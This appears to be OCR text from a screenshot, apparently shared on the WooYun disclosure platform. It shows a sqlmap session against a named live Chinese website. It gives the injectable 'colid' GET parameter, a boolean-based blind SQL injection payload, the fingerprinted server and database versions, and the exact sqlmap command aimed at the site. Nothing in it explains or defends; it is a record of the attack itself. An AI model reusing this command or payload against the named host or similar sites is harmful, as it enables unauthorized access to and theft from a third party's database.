 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: colid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: tid=1&colid=2 AND 4066=4066
    Vector: AND [INFERENCE]
---
[10:36:05] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: PHP 5.2.10, ASP.NET, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2008
[10:36:05] [INFO] fetched data logged to text files under
p\output\www.hrbkjw.cn'
[*] shutting down at 10:36:05
C:\Python27\sqlmap>sqlmap.py -u "http://www.hrbkjw.cn/new2014/temp/list.php?tid=
1&colid=2" -v 3
www.wooyun.org
中文(简体) - 手心输入法 半 :